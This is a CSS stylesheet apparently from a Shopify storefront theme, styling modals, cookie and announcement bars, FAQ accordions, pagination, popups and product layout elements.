	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
		color: #1da1f2
	}

	.social-media__item--pinterest:hover svg {
		color: #bd081c
	}

	.social-media__item--instagram:hover svg {
		color: #d83776
	}

	.social-media__item--youtube:hover svg {
		color: red
	}

	.social-media__item--vimeo:hover svg {
		color: #1ab7ea
	}

	.social-media__item--linkedin:hover svg {
		color: #0077b5
	}

	.social-media__item--snapchat:hover svg {
		color: #f5dc30
	}

	.social-media__item--tumblr:hover svg {
		color: #35465c
	}

	.social-media__item--fancy:hover svg {
		color: #494e58
	}

	.social-media__item--rss:hover svg {
		color: #f26522
	}

	.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix {
		transform: scale(1.05)
	}

	[data-tooltip]::after,
	[data-tooltip]::before {
		position: absolute;
		visibility: hidden;
		z-index: 1;
		opacity: 0;
		transition: visibility .2s ease-in-out, opacity .2s ease-in-out
	}

	[data-tooltip] {
		position: relative
	}

	[data-tooltip]::before {
		content: attr(data-tooltip);
		bottom: calc(100% + 3px);
		left: 50%;
		padding: 2px 11px;
		white-space: nowrap;
		background: var(--accent-color);
		color: var(--secondary-background);
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		pointer-events: none;
		border-radius: 3px;
		box-shadow: 0 1px rgba(0, 0, 0, .065);
		transform: translateX(-50%)
	}

	[data-tooltip]::after {
		content: "";
		left: calc(50% - 7px);
		bottom: calc(100% - 2px);
		width: 0;
		height: 0;
		border-width: 6px;
		border-style: solid;
		border-color: transparent transparent var(--accent-color) var(--accent-color);
		transform: rotate(-45deg);
		box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
	}

	[data-tooltip]:hover::after,
	[data-tooltip]:hover::before {
		opacity: 1;
		visibility: visible
	}

	[data-tooltip-position=bottom-left]::before {
		top: calc(100% + 4px);
		bottom: auto;
		left: auto;
		right: -6px;
		transform: none
	}

	[data-tooltip-position=bottom-left]::after {
		top: calc(100% - 1px);
		transform: rotate(135deg);
		left: calc(50% - 6px)
	}

	.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon {
		transform: rotateZ(45deg)
	}
}

.menu-item__title {
	margin-bottom: .75em
}

.menu-item__link-item {
	padding: 5px 0
}

.value-picker-button svg {
	width: 9px;
	height: 7px;
	margin-left: 10px;
	transition: transform .2s ease-in-out
}

input.qtyminus,
input.qtyplus {
	color: #8188a1;
	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

